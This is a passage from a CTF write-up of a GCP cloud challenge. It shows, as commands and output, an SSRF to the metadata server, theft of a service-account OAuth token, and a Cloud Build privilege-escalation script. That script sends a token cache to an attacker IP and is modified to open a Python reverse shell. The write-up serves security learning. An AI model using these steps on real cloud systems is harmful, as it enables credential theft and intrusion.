<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at gcp-vm-asia-southeast1.asia-southeast1-a.c.stack-the-flags-296309.internal Port 80</address>
</body></html>
    </body>
</html>
Interestingly, we got a 404 Bad Request error, leaking the internal hostname of a instance hosted using GCP Compute Engine (inferred from the gcp-* hostname).
If we fix the request by adding a trailing slash to the URL http://122.248.230.66/http://10.240.0.100/index.php?site=http://localhost:80, we can use the Internal Web Proxy application to fetch itself:

Now, we have a working SSRF within the Google VPC network assigned to the GCP Compute Engine instance! ![]()
Can you smell the flag yet? We are so close to the flag now…
Let’s pause for a minute to see where we are at now:

Metadata FTW
What’s next? Well, we can enumerate the GCP instance metadata server to get temporary service account credentials.
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/instance/
...
HTTP/1.1 200 OK
Metadata-Flavor: Google
Content-Type: application/text
ETag: 2f6048afc5ce2feb
Date: Thu, 10 Dec 2020 06:16:09 GMT
Server: Metadata Server for VM
Connection: Close
Content-Length: 183
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN

attributes/
description
disks/
guest-attributes/
hostname
id
image
licenses/
machine-type
maintenance-event
name
network-interfaces/
preempted
scheduling/
service-accounts/
tags
zone
We see that the depreciated v1beta1 metadata endpoint is still enabled, which is great news for us because that way, we don’t have to set the Metadata-Flavor: Google HTTP header in our requests. There doesn’t appear to be a way to make the Internal Web Proxy application set a custom HTTP header for us, so we won’t be able to fetch metadata from the v1 metadata endpoint via SSRF:
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1/
...
HTTP/1.1 403 Forbidden
Metadata-Flavor: Google
Date: Thu, 10 Dec 2020 06:40:48 GMT
Content-Type: text/html; charset=UTF-8
Server: Metadata Server for VM
Connection: Close
Content-Length: 1636
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
...
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/instance/service-accounts/
...
covid-devops@stack-the-flags-296309.iam.gserviceaccount.com/
default/
...

$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/instance/service-accounts/covid-devops@stack-the-flags-296309.iam.gserviceaccount.com/aliases
...
default
...

$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/instance/service-accounts/covid-devops@stack-the-flags-296309.iam.gserviceaccount.com/scopes
...
https://www.googleapis.com/auth/cloud-platform
...

$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/instance/service-accounts/covid-devops@stack-the-flags-296309.iam.gserviceaccount.com/token
...
{"access_token":"ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU","expires_in":3395,"token_type":"Bearer"}
...
Here, we can see a service account covid-devops@stack-the-flags-296309.iam.gserviceaccount.com assumes the covid-devops role. The scope of the service account is cloud-platform, which looks really promising. Lastly, we also managed to fetch the OAuth token associated with the service account, allowing us to authenticate and perform actions on behalf of the service account.
We will probably also need the project ID so let’s grab that from the metadata server:
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/project/project-id
...

stack-the-flags-296309
...
Enumerating Google Cloud APIs
Looking at the list of Google Cloud APIs available, we see that there are many APIs available for us to use. Note that not all APIs are enabled or accessible by the service account, so we really should start by figuring out what is accessible to us.
Using the GCP’s Identity and Access Management (IAM) API, let’s try to list all roles in the stack-the-flags-296309 project:
$ curl https://iam.googleapis.com/v1/projects/stack-the-flags-296309/roles/?access_token=ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{
  "roles": [
    {
      "name": "projects/stack-the-flags-296309/roles/covid_devops",
      "title": "covid-devops",
      "description": "Created on: 2020-11-22",
      "etag": "BwW0oxMMCDU="
    }
  ]
}
That worked! Seems like there’s only the covid_devops role. Let’s try to view the permissions included for the role:
$ curl https://iam.googleapis.com/v1/projects/stack-the-flags-296309/roles/covid_devops?access_token=ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{
  "name": "projects/stack-the-flags-296309/roles/covid_devops",
  "title": "covid-devops",
  "description": "Created on: 2020-11-22",
  "includedPermissions": [
    "cloudbuild.builds.create",
    "compute.instances.get",
    "compute.projects.get",
    "iam.roles.get",
    "iam.roles.list",
    "storage.buckets.create",
    "storage.buckets.get",
    "storage.buckets.list",
    "storage.objects.create"
  ],
  "etag": "BwW0oxMMCDU="
}
We observe a few interesting permissions for the covid_devops role. Since we are looking for the flag, perhaps the flag is stored as an object in a GCP Cloud Storage bucket. However, note that we only have the following permissions relating to GCP Cloud Storage:
storage.buckets.createstorage.buckets.getstorage.buckets.liststorage.objects.create
Without storage.objects.get permission, we may be unable to read objects stored in the bucket.
Nonetheless, let’s proceed on to enumerate the list of buckets using GCP’s Cloud Storage API:
$ curl https://storage.googleapis.com/storage/v1/b?project=stack-the-flags-296309&access_token=ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{
  "kind": "storage#buckets",
  "items": [
    {
      "kind": "storage#bucket",
      "selfLink": "https://www.googleapis.com/storage/v1/b/punggol-digital-lock-key",
      "id": "punggol-digital-lock-key",
      "name": "punggol-digital-lock-key",
      "projectNumber": "605021491171",
      "metageneration": "3",
      "location": "ASIA-SOUTHEAST1",
      "storageClass": "STANDARD",
      "etag": "CAM=",
      "defaultEventBasedHold": false,
      "timeCreated": "2020-11-21T20:14:44.705Z",
      "updated": "2020-11-22T07:53:37.521Z",
      "iamConfiguration": {
        "bucketPolicyOnly": {
          "enabled": true,
          "lockedTime": "2021-02-20T07:53:37.511Z"
        },
        "uniformBucketLevelAccess": {
          "enabled": true,
          "lockedTime": "2021-02-20T07:53:37.511Z"
        }
      },
      "locationType": "region",
      "satisfiesPZS": false
    }
  ]
}
We see that there’s a bucket named punggol-digital-lock-key. Perhaps we need to escalate our privileges to another user with storage.objects.get permissions. Reviewing the privileges of the covid_devops role, we see that there is cloudbuild.builds.create IAM permission.
Road to Impersonating the Cloud Build Service Account
Rhino Security Labs wrote an article on a privilege escalation attack using the cloudbuild.builds.create permission, allowing us to obtain the temporary credentials for the GCP’s Cloud Build service account, which may have greater privileges than our current covid_devops assumed role user.
Rhino Security Labs also created a public GitHub repository for IAM Privilege Escalation in GCP containing the exploit script for escalating privileges via cloudbuild.builds.create permission.
Before we continue, do install the googleapiclient dependency using:
$ pip3 install google-api-python-client --user
Then, grab the exploit script and run it.
In this example, the listening host is 3.1.33.7 and the listening port is 31337:
$ git clone https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation
$ cd GCP-IAM-Privilege-Escalation/ExploitScripts/
$ python3 cloudbuild.builds.create.py -p stack-the-flags-296309 -i 3.1.33.7:31337
No credential file passed in, enter an access token to authenticate? (y/n) y
Enter an access token to use for authentication: ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{
    "name": "operations/build/stack-the-flags-296309/YTkzZTZmYTMtOWFmOC00YWFjLTg4NTYtNzRlZjlkNGExZGQw",
    "metadata": {
        "@type": "type.googleapis.com/google.devtools.cloudbuild.v1.BuildOperationMetadata",
        "build": {
            "id": "a93e6fa3-9af8-4aac-8856-74ef9d4a1dd0",
            "status": "QUEUED",
            "createTime": "2020-12-10T07:15:13.788132684Z",
            "steps": [
                {
                    "name": "python",
                    "args": [
                        "-c",
                        "import os;os.system(\"curl -d @/root/tokencache/gsutil_token_cache 3.1.33.7:31337\")"
                    ],
                    "entrypoint": "python"
                }
            ],
            "timeout": "600s",
            "projectId": "stack-the-flags-296309",
            "logsBucket": "gs://605021491171.cloudbuild-logs.googleusercontent.com",
            "options": {
                "logging": "LEGACY"
            },
            "logUrl": "https://console.cloud.google.com/cloud-build/builds/a93e6fa3-9af8-4aac-8856-74ef9d4a1dd0?project=605021491171",
            "queueTtl": "3600s",
            "name": "projects/605021491171/locations/global/builds/a93e6fa3-9af8-4aac-8856-74ef9d4a1dd0"
        }
    }
}
Web server started at 0.0.0.0:31337.
Waiting for token at 3.1.33.7:31337...

$
Strange! The access token for the GCP Cloud Build service account is not returned to us!
Perhaps something went wrong. Let’s modify the script to get a reverse shell and investigate further:
Add this line and update the host/port just before the build_body dict:
command = f'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{args.ip_port.split(":")[0]}",{args.ip_port.split(":")[1]}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
And, replace these lines:
handler = socketserver.TCPServer(('', int(port)),myHandler)
print(f'Web server started at 0.0.0.0:{port}.')
print(f'Waiting for token at {ip}:{port}...\n')
handler.handle_request()
With these:
print(f'Waiting for reverse shell at {ip}:{port}...\n')
import os; os.system(f"nc -lnvp {port}")
Then, re-run the application again:
$ sudo python3 cloudbuild.builds.create.py -p stack-the-flags-296309 -i 3.1.33.7:31337
No credential file passed in, enter an access token to authenticate? (y/n) y
Enter an access token to use for authentication: ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{
    "name": "operations/build/stack-the-flags-296309/MTEzMjBmN2QtNjMzOS00OTMxLTk5NWMtM2ZiZWRkYTNmYWFl",
    "metadata": {
        "@type": "type.googleapis.com/google.devtools.cloudbuild.v1.BuildOperationMetadata",
        "build": {
            "id": "11320f7d-6339-4931-995c-3fbedda3faae",
            "status": "QUEUED",
            "createTime": "2020-12-10T07:15:14.173481293Z",
            "steps": [
                {
                    "name": "python",
                    "args": [
                        "-c",
                        "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"3.1.33.7\",31337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"
                    ],
                    "entrypoint": "python"
                }
            ],
            "timeout": "600s",
            "projectId": "stack-the-flags-296309",
            "logsBucket": "gs://605021491171.cloudbuild-logs.googleusercontent.com",
            "options": {
                "logging": "LEGACY"
            },
            "logUrl": "https://console.cloud.google.com/cloud-build/builds/11320f7d-6339-4931-995c-3fbedda3faae?project=605021491171",
            "queueTtl": "3600s",
            "name": "projects/605021491171/locations/global/builds/11320f7d-6339-4931-995c-3fbedda3faae"
        }
    }
}
Waiting for reverse shell at 3.1.33.7:31337...

Listening on [0.0.0.0] (family 0, port 8080)
Connection from 34.73.245.117 52068 received!
root@aecc318d6dc4:/workspace#
Hooray! We get a root shell! But remember, our goal is not to achieve root on a Cloud Build container, so let’s continue on to get the access token for the Cloud Build service account.
root@aecc318d6dc4:/workspace# cat /root/tokencache/gsutil_token_cache
cat /root/tokencache/gsutil_token_cache
cat: /root/tokencache/gsutil_token_cache: No such file or directory
Oh no. The exploit script failed because the access token cached for use by gsutil is missing!
There are two ways to get the access token from this point on:
- Method 1: Query the Metadata Server directly
- Method 2: Install
gsutiland make it fetch the access token for you
Method 1: Via GCP Instance Metadata Server
root@79e8f1cff449:/workspace# curl -H 'Metadata-Flavor: Google' http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/?recursive=true
{
    "605021491171@cloudbuild.gserviceaccount.com": {
        "aliases": ["default"],
        "email": "605021491171@cloudbuild.gserviceaccount.com",
        "scopes": ["https://www.googleapis.com/auth/cloud-platform", "https://www.googleapis.com/auth/cloud-source-tools", "https://www.googleapis.com/auth/userinfo.email"]
    },
    "default": {
        "aliases": ["default"],
        "email": "605021491171@cloudbuild.gserviceaccount.com",
        "scopes": ["https://www.googleapis.com/auth/cloud-platform", "https://www.googleapis.com/auth/cloud-source-tools", "https://www.googleapis.com/auth/userinfo.email"]
    }
}

root@79e8f1cff449:/workspace# curl -H 'Metadata-Flavor: Google' http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
{"access_token":"ya29.c.KnLoB_NbLc_ULBLTouabVjmRoc69Z7N8OexLB1Fpwd3rDF4WM7iR1RoIaFLjrPN3G0NBe9jHN8meLZkhtCdZ5MgXfPbZfUryHxELrw-gIHhPNh_zx0M-atbN-krhKGvnfHvJpPCRrKP_QCL8Bvy3-tU5ahY","expires_in":3211,"token_type":"Bearer"}
Method 2: Via gsutil
Using the reverse shell, follow the installation steps for gsutil and then run the following command:
root@79e8f1cff449:/workspace# gcloud auth application-default print-access-token
ya29.c.KnLoB_NbLc_ULBLTouabVjmRoc69Z7N8OexLB1Fpwd3rDF4WM7iR1RoIaFLjrPN3G0NBe9jHN8meLZkhtCdZ5MgXfPbZfUryHxELrw-gIHhPNh_zx0M-atbN-krhKGvnfHvJpPCRrKP_QCL8Bvy3-tU5ahY
Getting the Final Flag From Bucket
Awesome! We managed to obtain the temporary access token for the default GCP Cloud Build service account!
Let’s test to see if the GCP Cloud Build service account has the storage.buckets.list permission:
$ curl
https://storage.googleapis.com/storage/v1/b/punggol-digital-lock-key/o?project=stack-the-flags-296309&access_token=ya29.c.KnLoB_NbLc_ULBLTouabVjmRoc69Z7N8OexLB1Fpwd3rDF4WM7iR1RoIaFLjrPN3G0NBe9jHN8meLZkhtCdZ5MgXfPbZfUryHxELrw-gIHhPNh_zx0M-atbN-krhKGvnfHvJpPCRrKP_QCL8Bvy3-tU5ahY
{
  "kind": "storage#objects",
  "items": [
    {
      "kind": "storage#object",
      "id": "punggol-digital-lock-key/last_half.txt/1607586270019961",
      "selfLink": "https://www.googleapis.com/storage/v1/b/punggol-digital-lock-key/o/last_half.txt",
      "mediaLink": "https://storage.googleapis.com/download/storage/v1/b/punggol-digital-lock-key/o/last_half.txt?generation=1607586270019961&alt=media",
      "name": "last_half.txt",
      "bucket": "punggol-digital-lock-key",
      "generation": "1607586270019961",
      "metageneration": "1",
      "contentType": "text/plain",
      "storageClass": "STANDARD",
      "size": "17",
      "md5Hash": "WviwTGRF7YEzWXqehPCbHg==",
      "crc32c": "RtRJWw==",
      "etag": "CPmCyMT1wu0CEAE=",
      "timeCreated": "2020-12-10T07:44:30.019Z",
      "updated": "2020-12-10T07:44:30.019Z",
      "timeStorageClassUpdated": "2020-12-10T07:44:30.019Z"
    }
  ]
}
We finally see the second half of the flag stored as an object in the punggol-digital-lock-key bucket!
Does it also have the storage.objects.get permission?
$ curl https://storage.googleapis.com/download/storage/v1/b/punggol-digital-lock-key/o/last_half.txt?generation=1607586270019961&alt=media&project=stack-the-flags-296309&access_token=ya29.c.KnLoB_NbLc_ULBLTouabVjmRoc69Z7N8OexLB1Fpwd3rDF4WM7iR1RoIaFLjrPN3G0NBe9jHN8meLZkhtCdZ5MgXfPbZfUryHxELrw-gIHhPNh_zx0M-atbN-krhKGvnfHvJpPCRrKP_QCL8Bvy3-tU5ahY
4pPro4ch_Is_G00d}
Yes it does! And there we have it! Combining both pieces of the flag together, we get:
govtech-csg{Mult1_Cl0uD_4pPro4ch_Is_G00d}
Complete Attack Path
Here’s an overview of the complete attack path for this challenge:

Thanks for reading my final write-up on the challenges from STACK the Flags 2020 CTF!
It was fun solving these cloud challenges and gaining a much better understanding of the various services offered by cloud vendors as well as knowing how to perform penetration testing on cloud computing environments.